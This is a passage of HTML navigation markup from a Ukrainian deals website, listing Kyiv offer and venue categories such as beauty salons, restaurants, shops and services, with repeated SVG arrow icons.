                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
